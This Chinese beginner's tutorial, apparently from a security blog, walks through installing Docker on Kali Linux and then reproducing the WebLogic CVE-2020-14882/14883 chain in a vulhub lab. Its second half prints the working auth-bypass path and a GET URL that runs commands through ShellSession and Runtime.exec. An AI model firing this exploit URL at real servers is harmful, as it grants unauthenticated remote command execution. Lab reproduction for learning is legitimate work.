WY3507

WY3507- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

前言

本人较菜,初入网安还在不断进步。都知道docker在搭建环境和靶场非常方便。本人原来喜欢用windows本机利用docker,感觉会方便些吧。因为需要在kali配置docker,于是在网上看过别的师傅文章但都会有些问题,于是我结合了几份文章所讲的方法配置了出来,就分享一下吧 也比较基础吧来说。本人菜,勿喷。还请多多指教!

操作步骤:

首先需要安装https协议 和CA证书 dirmngr



输入命令: apt-get update 将源镜像更新



再输入命令:apt-get install -y apt-transport-https ca-certificates 安装CA证书和https协议



输入命令:apt-get install dirmngr



然后去添加GPG秘钥 和更新源

curl -fsSL https://download.docker.com/linux/debian/gpg| sudo apt-key add - 此命令为将镜像的GPG密钥下载下来并将此镜像加到镜像配置中去



输入命令:echo 'deb https://download.docker.com/linux/debianstretch stable'> /etc/apt/sources.list.d/docker.list 此命令是用正则表达式判断是否把镜像添加进去

更新系统和安装docker



输入命令:apt-get update



输入命令:apt-get install docker-ce

当出现Y/N判断时 点击Y就可以了

启动docker服务器

输入命令: service docker start

安装compose



输入命令:apt insatll docker-compose

当一切配置成功后



输入命令: docker run hello-world

最后结果要是这样 那就说明docker已经安装成功



查看版本

输入命令:docker version

在配置好docker之后我们也拿它来复现一个历史漏洞吧 此漏洞为Weblogic任意文件上传 cve-2020-14882 cve-2020-14883

CVE-2020-14882 是可以绕过登录,通过特定的路径直接进入后台,但是进去的权限较低,许多功能都用不了

CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令。

受影响版本号:

WebLogic 10.3.6.0.0

WebLogic 12.1.3.0.

WebLogic 12.2.1.3.0

WebLogic 12.2.1.4.0

首先先搭建环境 竟然配置好了docker,那就用docker配合vulhub搭建漏洞环境吧 vulhub是一个漏洞靶场(刚入门者讲解)

下载地址:git clone https://github.com/vulhub/vulhub.git

当然要是觉得下载慢 也可以先将安装包下载到本地电脑上 然后再将其拉入kali中 当然办法很多 看大家怎么下 了。



开始下载环境 进入vulhub中找到Weblogic文件中的cve-2020-14882

并输入启动命令:sudo docker-compose up -d

在环境下载成功后会在最后显示绿色的done 要是没有显示说明下载失败,就需要寻找原因了。





通过此POC可直接绕过:/console/css/%252e%252e%252fconsole.portal

但是此权限没有执行权限 则现在需要利用CEV-2020-14883漏洞来进行组合拳攻击了。

此时需要利用到第二个漏洞CVE-2020-14883。这个漏洞的利用方式是通过com.tangosol.coherence.mvel2.sh.ShellSession

可直接访问如下URL,即可利用`com.tangosol.coherence.mvel2.sh.ShellSession`执行命令:

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")



之后会出现404页面错误 但是不影响

可以去kali中weblogic 的目录容器中看看我们的success1 是否创建成功(截图丢失)

发现创建成功 漏洞复现成功

总结

整体文章浅显基础,也是结合大佬们的文章总结吧。很多文章可能会丢失一点关键的东西,操作就会很脑热,所以希望能对初学者有所帮助,大家一起学习。复现历史漏洞也相对简单,网上大佬们的复现很多也很精彩,POC&EXP以及复现工具也很多。但怎么说也是一种学习吧,打基础还是可以的哈哈!

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)